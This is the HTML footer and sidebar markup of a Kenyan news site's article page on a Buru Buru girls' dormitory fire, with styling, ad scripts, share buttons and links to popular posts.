        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_0dd" data-td_block_id="tdi_98_0dd">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_1dd td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_1dd" >
<style>
/* custom css */
.tdi_99_1dd .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_1dd .td-block-title a,
				.tdi_99_1dd .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_1dd .comment-author-link span,
				.tdi_99_1dd .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_1dd .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_1dd class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_d66" class="tdc-row"><div class="vc_row tdi_101_d1b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_d1b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_b66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_b66{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_b66{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_8b0 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13356"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13356"
				>
				<span id="sharing-facebook-13356" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-13356"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-13356"
				>
				<span id="sharing-whatsapp-13356" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-13356"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-13356"
				>
				<span id="sharing-twitter-13356" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-13356-6970dbd05d4f4' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=13356&amp;origin=jmbasha.com&amp;obj_id=178443902-13356-6970dbd05d4f4' data-name='like-post-frame-178443902-13356-6970dbd05d4f4' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-10-31T15:05:26+03:00"><meta itemprop="dateModified" content="2021-11-01T15:11:37+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg"><meta itemprop="width" content="1536"><meta itemprop="height" content="1204"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_d0d" class="tdc-zone"><div class="tdc_zone tdi_106_000  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_000{
                    min-height: 0;
                }
</style><div id="tdi_107_dbb" class="tdc-row stretch_row"><div class="vc_row tdi_108_b09  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_b09{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_b09{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_b09 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_b09{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_b09{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_dbb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_dbb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_dbb_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_09b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_09b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_b5d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_b5d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_b9e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_b9e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_4d7 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_4d7" >
<style>
.td-theme-wrap .tdi_115_4d7 .td-block-title > *,
            .td-theme-wrap .tdi_115_4d7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_4d7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_4d7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_4d7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_4d7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_4d7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_4d7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_4d7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_4d7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_4d7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_4d7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_4d7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_4d7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_4d7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_4d7 .td-read-more a,
            .td-theme-wrap .tdi_115_4d7 .td-weather-information:before,
            .td-theme-wrap .tdi_115_4d7 .td-weather-week:before,
            .td-theme-wrap .tdi_115_4d7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_4d7 .td-post-category,
            .td-theme-wrap .tdi_115_4d7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_4d7{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_4d7 .td-cat-name{
					color: #ffffff;
				}.tdi_115_4d7 .td-cat-no{
					color: #ffffff;
				}.tdi_115_4d7 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_4d7 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_4d7 .td-block-title a,
				.tdi_115_4d7 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_4d7 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_66d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_66d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_0e0 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_0e0" >
<style>
.td-theme-wrap .tdi_118_0e0 .td-block-title > *,
            .td-theme-wrap .tdi_118_0e0 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_0e0 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_0e0 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_0e0 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_0e0 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_0e0 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_0e0 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_0e0 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_0e0 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_0e0 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_0e0 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_0e0 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_0e0 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_0e0 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_0e0 .td-read-more a,
            .td-theme-wrap .tdi_118_0e0 .td-weather-information:before,
            .td-theme-wrap .tdi_118_0e0 .td-weather-week:before,
            .td-theme-wrap .tdi_118_0e0 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_0e0 .td-post-category,
            .td-theme-wrap .tdi_118_0e0 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_0e0{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_0e0{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_0e0 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_0e0 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_0e0 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_0e0 .td-image-container,
				.ie11 .tdi_118_0e0 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_0e0 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_0e0 .td-module-meta-info,
				.ie11 .tdi_118_0e0 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_0e0 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_0e0 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_0e0 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_0e0 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_0e0 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_0e0 .td-post-category{
					display: none;
				}.tdi_118_0e0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_0e0 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_0e0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_0e0 .td-read-more{
					display: none;
				}.tdi_118_0e0 .td-post-author-name{
					display: none;
				}.tdi_118_0e0 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_0e0 .td-icon-star,
                .tdi_118_0e0 .td-icon-star-empty,
                .tdi_118_0e0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_0e0 .td-module-comments{
					display: none;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_0e0 .td-module-title a{
					color: #ffffff;
				}.tdi_118_0e0 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_0e0 .td-block-title a,
				.tdi_118_0e0 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_0e0 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_0e0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_0e0 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_0e0 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_0e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_0e0 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_0e0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_0e0 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_0e0 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_0e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_0e0 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_0e0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_0e0 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_0e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_0e0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_0e0 = new tdBlock();
block_tdi_118_0e0.id = "tdi_118_0e0";
block_tdi_118_0e0.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_0e0","tdc_css_class":"tdi_118_0e0","tdc_css_class_style":"tdi_118_0e0_rand_style"}';
block_tdi_118_0e0.td_column_number = "1";
block_tdi_118_0e0.block_type = "td_flex_block_1";
block_tdi_118_0e0.post_count = "3";
block_tdi_118_0e0.found_posts = "2056";
block_tdi_118_0e0.header_color = "";
block_tdi_118_0e0.ajax_pagination_infinite_stop = "";
block_tdi_118_0e0.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_0e0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_0e0 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_dd7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_dd7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_400 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
